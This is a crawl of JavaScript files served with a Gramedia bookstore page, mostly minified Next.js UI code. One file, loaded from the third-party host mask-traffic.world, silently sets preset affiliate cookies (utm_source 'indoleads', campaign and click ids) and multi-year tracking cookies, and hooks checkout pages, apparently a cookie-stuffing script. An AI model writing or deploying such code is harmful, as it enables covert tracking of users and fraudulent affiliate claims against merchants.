",(0,t.jsx)(s(),{href:"mailto:customercare@gramedia.id",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"shopping-policy.tsx",children:"customercare@gramedia.id"}),", jelaskan kronologi dan sertakan video unboxing dari paket yang diterima, lalu tunggu balasan dari tim Customer Service. Batas maksimal komplain adalah 14 hari sejak pesanan diterima."]})]})]})]})]})]})]})};f.Layout=u.Z,f.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1,withTopbarWebview:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1,withProgressBarWebview:!1};var k=!0,y=(0,h.Z)(f)},62476:function(a,e,i){"use strict";i.d(e,{AD:function(){return s},BJ:function(){return r},OO:function(){return o},P7:function(){return n},PO:function(){return u},PU:function(){return d},c2:function(){return t},oS:function(){return l},u6:function(){return c},xT:function(){return m}});let t=!0,n=!0,r=!0,s=!0,l=!0,m=!0,d=!0,o=!0,c=!1,u=!0},57768:function(a,e,i){"use strict";i.d(e,{Z:function(){return r}});let t=({interval:a},e)=>{let i,t=!0,n=(...n)=>{t&&(e(...n),t=!1,i=setTimeout(()=>{t=!0,i=void 0},a))};return n.isThrottled=()=>void 0!==i,n};var n=i(75271),r=function(a){let[e,i]=(0,n.useState)(),r=a=>{let e=document.getElementById(a);if(e){let a=e.getBoundingClientRect(),i={height:window.innerHeight,width:window.innerWidth};return a.top>=0&&a.left>=0&&a.bottom<=i.height&&a.right<=i.width}return!1},s=()=>{a.forEach(a=>{r(a)&&i(a)})};return(0,n.useEffect)(()=>(a&&window.addEventListener("scroll",t({interval:300},s)),s(),()=>window.removeEventListener("scroll",t({interval:300},s))),[]),{visibleSectionId:e,onSetSectionId:a=>{setTimeout(()=>{i(a)},5)},setVisibleSectionId:i}}}},function(a){a.O(0,[5171,3139,1682,2662,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return a(a.s=64796)}),_N_E=a.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1975.09a48beb0725e0ba.js
body_size: 2117
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2a6e35d1-d2ba-4352-a6cb-4006f3a785be",e._sentryDebugIdIdentifier="sentry-dbid-2a6e35d1-d2ba-4352-a6cb-4006f3a785be")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1975],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return l}});var r=n(52676),a=n(93063),s=n(75271),o=n(51298);let l=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,o.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,o.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,o.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:o,...l}=e;return(0,r.jsxs)(a.A9,{duration:s.cE,"data-radix-toast-duration":"5000",...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),o]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,o=new Map,l=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);o.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=i(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},28841:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),o=n(6875),l=n(52676);function i(e){let t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,l.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,l.jsx)(o.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return o}});var r=n(75271),a=n(95285),s=n(52676),o=r.forwardRef((e,t)=>{let{children:n,...a}=e,o=r.Children.toArray(n),i=o.find(c);if(i){let e=i.props.children,n=o.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(l,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(l,{...a,ref:t,children:n})});o.displayName="Slot";var l=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,o;let l=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,l):l})}return r.Children.count(n)>1?r.Children.only(null):null});l.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/author/author-meira-anastasia&d=1769578956177
body_size: 1146
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=e7c4bfe4-44c9-435f-b039-ac84b67c8f2b; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769578956738; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_190831 = document.createElement('meta');
meta_190831.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_190831.setAttribute('content', 'off'); 

const meta_236034 = document.createElement('meta');
meta_236034.setAttribute('http-equiv', 'cache-control'); meta_236034.setAttribute('content', 'no-store'); 

const meta_169636 = document.createElement('meta');
meta_169636.setAttribute('http-equiv', 'pragma'); meta_169636.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_190831);
document.querySelector('head').append(meta_236034);
document.querySelector('head').append(meta_169636);

const meta_55062_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_55062_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js
body_size: 395
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="532f4cd5-006f-4841-a058-3f393149b410",e._sentryDebugIdIdentifier="sentry-dbid-532f4cd5-006f-4841-a058-3f393149b410")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6149],{31097:function(e,a,n){n.d(a,{W5n:function(){return t},cv$:function(){return c},sK1:function(){return r}});var l=n(74517);let c=(0,l.k)("CopyRegular","1em",["M8 2a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8ZM7 4a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H8a1 1 0 0 1-1-1V4ZM4 6a2 2 0 0 1 1-1.73V14.5A2.5 2.5 0 0 0 7.5 17h6.23A2 2 0 0 1 12 18H7.5A3.5 3.5 0 0 1 4 14.5V6Z"]),t=(0,l.k)("DismissCircleFilled","1em",["M10 2a8 8 0 1 1 0 16 8 8 0 0 1 0-16ZM7.8 7.11a.5.5 0 0 0-.63.06l-.06.07a.5.5 0 0 0 .06.64L9.3 10l-2.12 2.12-.06.07a.5.5 0 0 0 .06.64l.07.06c.2.13.47.11.64-.06L10 10.7l2.12 2.12.07.06c.2.13.46.11.64-.06l.06-.07a.5.5 0 0 0-.06-.64L10.7 10l2.12-2.12.06-.07a.5.5 0 0 0-.06-.64l-.07-.06a.5.5 0 0 0-.64.06L10 9.3 7.88 7.17l-.07-.06Z"]),r=(0,l.k)("DocumentCheckmarkRegular","1em",["M6 2a2 2 0 0 0-2 2v5.2c.32-.08.66-.15 1-.18V4a1 1 0 0 1 1-1h4v3.5c0 .83.67 1.5 1.5 1.5H15v8a1 1 0 0 1-1 1h-3.6c-.18.36-.4.7-.66 1H14a2 2 0 0 0 2-2V7.41c0-.4-.16-.78-.44-1.06l-3.91-3.91A1.5 1.5 0 0 0 10.59 2H6Zm8.8 5h-3.3a.5.5 0 0 1-.5-.5V3.2L14.8 7ZM10 14.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Zm-2.15-1.85a.5.5 0 0 0-.7 0L4.5 15.29l-.65-.64a.5.5 0 0 0-.7.7l1 1c.2.2.5.2.7 0l3-3a.5.5 0 0 0 0-.7Z"])}}]);